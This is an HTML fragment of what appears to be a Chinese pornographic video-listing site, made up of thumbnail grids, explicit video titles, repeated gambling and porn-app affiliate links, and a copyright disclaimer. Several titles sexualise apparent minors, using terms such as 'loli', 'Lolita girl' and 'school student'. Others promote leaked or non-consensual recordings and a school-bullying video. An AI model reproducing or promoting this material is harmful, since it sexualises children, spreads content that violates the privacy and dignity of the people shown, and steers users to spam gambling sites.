src="https://img.xxibaocdn.com/video/m3u8/2026/01/13/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/35816_cover_2026-01-13_230408.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">ABP-908 鈴村愛里重拍經典再次挑戰天然成分120濃厚汁液性交『360影视』-xj</p></div></a></div><div class="vod-list"><a href="/rlen/823493.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/14/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/90585_cover_2026-01-14_002044.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">和黑人偷情约炮3p偷情啪啪中被电话查岗-xj</p></div></a></div><div class="vod-list"><a href="/rlen/823467.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/14/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/17128_cover_2026-01-14_021724.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">【黑料吃瓜】媚黑婊网爆泄密·最新高清媚黑门事件合集黑人鸡巴就那么爽吗还倒贴被操-xj</p></div></a></div><div class="vod-list"><a href="/rlen/823447.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260123-1/029a7de14514eef0cd440ada257f2b0b.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">MIDA-478 “如果你让我看看你的阴部，我就原谅你。”三浦樱 - 水卜樱-中文字幕</p></div></a></div><div class="vod-list"><a href="/rlen/823446.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260123-1/36323185a92c693732492cdf8af49ffb.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">MIDA-479 我可爱的继女（玲奈）在充满爱的环境中长大……宫下玲奈-中文字幕</p></div></a></div><div class="vod-list"><a href="/rlen/823445.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260123-1/d519caf2e3c9f286e8d94d9461ffe99a.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">PRED-832 令人神清气爽的按摩店，她会轻声细语地说些挑逗的话，让你高潮迭起，一次、两次、三次。山岸彩香 - 山岸逢花-中文字幕</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/rlen/822037.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260122-1/0b93dd02d8f2f10ff7f776f4f6ab61f1.png" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">少婦網聊勾引到府激情口交</p></div></a></div><div class="vod-list"><a href="/rlen/818778.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_9b_bd_e4_ba_a7_e8_89_b2_e6_83_85/69666_cover_2026-01-10_123654.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">大奶在校生卡娜拍片自卖 后面操她的是同学吧-福利姬-xj</p></div></a></div><div class="vod-list"><a href="/rlen/812589.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260115-1/cdeaed60f5ac413d9d641e0b02b2cbd5.png" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">[快手主播]网红女神辣条(可妮)2023首次流出最新高价私人定制福利</p></div></a></div><div class="vod-list"><a href="/rlen/808348.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260111-1/f637b749ac37e984ebea956567ff318c.jpg" class="vod-pic"><span class="vod-date">2026-01-11</span></div><p class="vod-name">颜值姐妹花双女一起跳蛋秀苗条身材大长腿跳蛋震动骚逼爽的娇喘呻吟翘起屁股摇摆</p></div></a></div><div class="vod-list"><a href="/rlen/791531.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230511/a50IaDQw/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">【双马尾超清纯萝莉】带上眼镜更是诱惑张开双腿摩擦无毛肥穴振动棒进出抽插猛捅</p></div></a></div><div class="vod-list"><a href="/rlen/784083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230219/GEr8Hc5Q/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">可爱萝莉露奶</p></div></a></div><div class="vod-list"><a href="/rlen/783881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230217/9vWIi77d/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">好难受，想要哥哥插我的小骚逼</p></div></a></div><div class="vod-list"><a href="/rlen/781400.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230122/3KGtKX63/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">JVID-美乳女OL上班不穿内衣被变态经理全裸粉乳惩罚！</p></div></a></div><div class="vod-list"><a href="/rlen/781376.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230121/SIUhr6Og/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">21S-07527</p></div></a></div><div class="vod-list"><a href="/rlen/726864.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251021-1/a6c398ffe49a808713e14398a37ee535.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">SIRO-4191 [第一枪] [单纯的女朋友的愚蠢] [尖叫..] 一个29岁的苗条女人在煎饼店工作。背后的女朋友让我闷闷不乐..网上AV应用→AV体验拍摄1276</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/rlen/823622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/13/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/79068_cover_2026-01-13_174344.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">22【校园霸凌】打到飞起！安徽校园精神小妹们抢男朋友事件！-xj</p></div></a></div><div class="vod-list"><a href="/rlen/823585.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/13/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/59282_cover_2026-01-13_200224.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">约炮洛丽塔甜美少女，出租屋无套抽插内射-xj</p></div></a></div><div class="vod-list"><a href="/rlen/823559.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/13/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/17617_cover_2026-01-13_221205.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">【黑料】重金拿下舞蹈生，上戏舞蹈学院，真实记录-xj</p></div></a></div><div class="vod-list"><a href="/rlen/823503.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/13/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/13980_cover_2026-01-13_225638.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">超高清近距离慢镜头内射口爆!!!唯美甄藏-xj</p></div></a></div><div class="vod-list"><a href="/rlen/823262.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260122/bnBbUP6h/1.jpg?t=1769134078" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">不穿内裤的老婆在厨房发骚</p></div></a></div><div class="vod-list"><a href="/rlen/823238.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260122/0hqjv3r1/1.jpg?t=1769134145" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">肉感少妇丰满身材操的欢</p></div></a></div><div class="vod-list"><a href="/rlen/822881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/3791f82df8062d55ff41dc9234e9a186.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">一边套路一边撩骚非常健谈的女技师</p></div></a></div><div class="vod-list"><a href="/rlen/822859.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/a83786a63af665f082522b5550388c2f.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">眼镜骚御姐新晋老哥约操良家</p></div></a></div><div class="vod-list"><a href="/rlen/822858.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/1abe332b0983f47f459d47be760b3a5a.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">演唱会街射翻车了被抓小丁丁</p></div></a></div><div class="vod-list"><a href="/rlen/822276.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/13/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/22984_cover_2026-01-13_021753.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">清纯眼镜妹初夜开苞 两瓣阴唇饱满肥 美裂缝相当紧致落红草率了浓浓精液内射溢出-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/rlen/819241.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/3e362ee0b5935d090c8167167a89afa7.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">第一次的肛交～在拍摄中试着商量肛交～ vol.2 朝仓由良 朝倉ゆら CEMD-745</p></div></a></div><div class="vod-list"><a href="/rlen/819449.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/a0a4162aa9ad1a8788d6cd77ad39cff1.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">更想流汗！更想动起来！更想做刺激的事情！ 在男性社会长大的性欲超强G罩杯工厂妹（2 水樹つくし CAWD-907</p></div></a></div><div class="vod-list"><a href="/rlen/819311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/e85ad50a5fffc1bc93a5b1ebbf86d607.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">风信子 第二章 国际犯罪组织VS美人搜查官 足立友梨,管野静香 ATID-636</p></div></a></div><div class="vod-list"><a href="/rlen/819307.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/420bbf0e459bdff1c68c59663324c42a.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">公司出游NTR 公司泳装烧烤派对老婆被操满地的视频 善場まみ DLDSS-448</p></div></a></div><div class="vod-list"><a href="/rlen/819228.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/77618301e010ad31b81362c922ae4a52.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">肛门舔舐真货9 黑木奈美 黒木奈美 AARM-317</p></div></a></div><div class="vod-list"><a href="/rlen/819212.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/289e06d0e882881d4afcd46498397307.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">和憧憬的嫂子疯狂中出的数天 通野未帆 ALDN-517</p></div></a></div><div class="vod-list"><a href="/rlen/819455.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/31db7cd8fb5e2b0a9653899e01c2fd5b.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">和性欲绝伦的男人在饭店进行一整天罐头式约会2 ～偷偷地被搞到高潮的极品SEX浸泡真实约会～ 葉山さゆり CEMD-750</p></div></a></div><div class="vod-list"><a href="/rlen/819481.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c318f88f06f07c0a760ca8e254ea5474.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">好姐妹的换夫交换乱交派对 田所百合,綾瀬なつ BASJ-028</p></div></a></div><div class="vod-list"><a href="/rlen/819447.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/dec91086e151d3f0e894631a67f57dff.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">第一次的肛交～在拍摄中试着商量肛交～ vol.4 葉山さゆり CEMD-775</p></div></a></div><div class="vod-list"><a href="/rlen/819234.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/d6ab96bcbe4ebfa7a7b48d9c4ef77add.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">丰满BODY极诱惑泳衣感性角度自慰支持 愛生らん DLDSS-442</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>